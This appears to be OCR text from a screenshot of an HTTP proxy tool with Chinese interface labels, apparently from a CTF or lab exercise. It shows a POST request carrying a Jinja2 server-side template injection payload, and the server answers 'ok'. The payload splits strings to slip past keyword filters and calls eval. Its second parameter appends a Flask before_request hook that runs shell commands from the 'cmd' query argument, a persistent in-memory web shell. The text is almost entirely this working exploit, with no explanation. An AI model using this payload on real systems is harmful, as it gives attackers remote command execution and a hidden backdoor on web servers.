 发送
取消
<
>
目标
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 47.94.109.203:35129
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 390
12
13 code=
{{config|attr('_''_cl''ass_''_')|attr('_''_in''it_''_')|attr('_''_glo
''bals_''_')|attr('_''_getitem_''_')('_''_buil''tins_''_')|attr('_''_
get''item_''_')('ev''al')(request|attr('form')|attr('get')('name'))}}
&name=
sys.modules['__main__'].__dict__['app'].before_request_funcs.setdefau
lt(None,[]).append(lambda:__import__('os').popen(__import__('flask').
request.args.get('cmd')).read())
14
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Content-Length: 2
3 Content-Type: text/html; charset=utf-8
4
5 ok
Inspe
请求属
请求查
请求主
请求co
请求头
响应头